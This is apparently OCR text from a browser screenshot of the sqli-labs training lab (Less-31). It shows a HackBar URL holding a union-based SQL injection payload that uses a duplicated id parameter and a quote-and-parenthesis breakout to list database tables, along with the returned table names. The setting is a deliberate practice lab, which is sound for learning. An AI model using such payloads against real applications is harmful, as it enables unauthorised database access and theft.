 192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,(select group_concat(table_n
搜索
bur
10
IP
移动设
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-31
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
ncryption Encoding SQL XSS LFI XXE Other Commit now! Hac
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema='security')--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1